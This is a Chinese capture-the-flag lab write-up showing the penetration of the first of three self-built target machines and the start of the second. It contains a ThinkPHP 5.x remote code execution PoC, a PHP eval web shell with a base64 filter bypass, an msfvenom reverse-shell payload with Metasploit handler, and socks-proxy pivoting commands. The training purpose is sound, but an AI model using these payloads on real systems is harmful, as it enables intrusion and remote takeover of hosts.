0x00 前言
最近要参加的一场CTF线下赛采用了CFS靶场模式,听官方说CFS靶场就是三层靶机的内网渗透,通过一层一层的渗透,获取每个靶机的flag进行拿分,那么先自己搭建一个练练手吧,三层靶机的OVA文件下载地址可以在我的公众号“TeamsSix”回复“CFS”以获取。
在这三台主机中,每台我都放了多个flag,本文将只讲述每个靶机的攻击过程,对于flag的获取不做讨论,这点需要读者自己动手找到这些flag,如果你想知道自己找到的flag是否正确且齐全,同样可以在我的公众号“TeamsSix”回复“flag”以获取。
0x01 环境搭建
简单对主机搭建的环境画了个网络拓扑,攻击机的网段在192.168.1.1/24,三台靶机的IP地址分别如图 1所示。

图 1
Vmware的3个网卡分别配置为桥接,仅主机和仅主机,具体子网地址如图 2所示。

图 2
如果你想在自己的电脑上搭建此靶场的话,需要先将自己Vmware中的虚拟网络编辑器编辑成图 2的样子,之后将三个靶机的OVA文件导入到自己的VMware中即可,这三个虚拟机的IP地址我都已经手动分配成了图 1的样子。
注意:这里桥接模式的网卡设置成自己能联网的网卡即可,因为我发现设置成自动有时会存在虚拟机连不上外网的情况。
0x02 Target1
a、获取shell
1、先用nmap扫描一下Target1
root@kali:~# nmap -T4 -O 192.168.1.11
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-04 05:51 EDT
Nmap scan report for 192.168.1.11
Host is up (0.00042s latency).
Not shown: 994 filtered ports
PORT STATE SERVICE
20/tcp closed ftp-data
21/tcp open ftp
22/tcp open ssh
80/tcp open http
888/tcp open accessbuilder
8888/tcp open sun-answerbook
MAC Address: 00:0C:29:81:A6:6D (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11
Network Distance: 1 hop
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.97 seconds可以看到Target1存在ftp、ssh、http等端口,且是一个Linux的操作系统。
2、既然存在http服务,那就用浏览器打开看看是个什么

3、原来是ThinkPHP 5.X框架,这不禁让我想到18年底爆出的该框架的远程命令执行漏洞,那就先用POC测试一下
/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
4、成功出现了PHPinfo界面,说明该版本是存在这在漏洞的,接下来就可以直接上工具写入一句话了,当然也可以使用POC写入一句话,不过还是工具方便些

5、在工具中命令是可以被执行的,那就getshell吧

6、昂~ getshell失败,没关系,直接echo写入一句话
echo "<?php @eval($_POST['TeamsSix']);?>" > shell.php
7、通过浏览器访问,查看shell.php是否上传成功


8、可以看到shell.php已经被上传上去了,但是提示语法错误,同时蚁剑也返回数据为空,看来一句话上传的有点问题,那就cat查看一下

之前:<?php @eval($_POST['TeamsSix']);?>
之后:<?php @eval(['TeamsSix']);?>9、不难发现$_POST被过滤了,那就利用Base64编码后再次上传试试
echo "PD9waHAgQGV2YWwoJF9QT1NUWydUZWFtc1NpeCddKTs/Pg==" | base64 -d > shell.php


10、此时可以看到一句话已经正常,蚁剑也能够连接成功,此时已经获取到该主机的shell,下一步添加代理

b、设置代理
注:本文中设置代理的方法参考安全客里面tinyfisher用户的一篇文章,其文章地址在本文末尾参考文章处。
1、查看自己的IP地址,并根据自己的IP地址及目标靶机的系统类型生成对应的后门文件
root@kali:~# ifconfig
root@kali:~# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.113 LPORT=6666 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf >shell.elf
2、在kali中配置运行监听模块
root@kali:~# msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
msf5 exploit(multi/handler) > set lport 6666
msf5 exploit(multi/handler) > options
msf5 exploit(multi/handler) > run
3、通过蚁剑将shell.elf文件上传到Target1中,并赋予777权限以执行
(www:/www/wwwroot/ThinkPHP/public) $ chmod 777 shell.elf
(www:/www/wwwroot/ThinkPHP/public) $ ./shell.elf
4、此时MSF获取到shell,通过meterpreter添加第二层的路由
run autoroute -s 192.168.22.0/24
run autoroute -p
这一步也可以使用run post/multi/manage/autoroute自动添加路由
5、在MSF中添加代理,以便让攻击机访问靶机2,经过多次测试,发现MSF使用socks5代理总是失败,因此这里还是采用了socks4
msf5 > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > set srvport 2222
msf5 auxiliary(server/socks4a) > options
msf5 auxiliary(server/socks4a) > run
6、修改proxychains-ng的配置文件,这里也可以使用proxychains进行代理,不过前者是后者的升级版,因此这里使用proxychains-ng进行代理
root@kali:~# vim /etc/proxychains.conf
加入以下内容:
socks4 192.168.1.113 2222
7、尝试扫描靶机2,该步骤如果一直提示超时,可以把MSF退出再重新配置
root@kali:~# proxychains4 nmap -Pn -sT 192.168.22.22
-Pn:扫描主机检测其是否受到数据包过滤软件或防火墙的保护。
-sT:扫描TCP数据包已建立的连接connect
0x03 Target2
a、获取shell
1、上一步发现存在80端口,因此我们设置好浏览器代理后,打开看看


2、拿到站点后,经过简单的信息收集,不难找到robots.txt文件中隐藏的后台地址以及主页源码中给的提示


